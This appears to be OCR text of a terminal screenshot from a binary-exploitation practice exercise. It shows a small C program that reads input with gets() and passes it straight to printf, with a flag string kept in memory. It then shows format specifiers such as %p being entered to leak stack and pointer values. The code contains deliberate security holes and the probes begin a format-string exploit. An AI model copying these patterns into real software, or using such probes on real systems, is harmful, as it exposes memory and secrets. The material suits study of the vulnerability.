 Activities Terminal Sep 10 23:26
root@pwnmyheart:~/Bin-Exp/0X0C-FORMAT_STRING
root@pwnmyheart:~/Bin-Exp/0X0C-... root@pwnmyheart:~/Bin-Exp/0X0C-... root@pwnmyheart:~/Bin-Exp/0X0C-... root@pwnmyheart:~/Bin-Exp/0X0C-...
→ 0X0C-FORMAT_STRING cat format.c
#include <stdio.h>
void main(){
char secret[] = "flag{i_am_hidden}";
char input[200];
gets(input);
printf(input);
}
→ 0X0C-FORMAT_STRING ./format
jopraveen
jopraveen#
→ 0X0C-FORMAT_STRING ./format
%d
-1736842591#
→ 0X0C-FORMAT_STRING ./format
%p
0x563cdd6a02a1#
→ 0X0C-FORMAT_STRING ./format
%p %p %p %p
0x2070252070252070 (nil) 0x7fd378c19980 0x7ffc9ebf9160#
→ 0X0C-FORMAT_STRING man 3 printf
→ 0X0C-FORMAT_STRING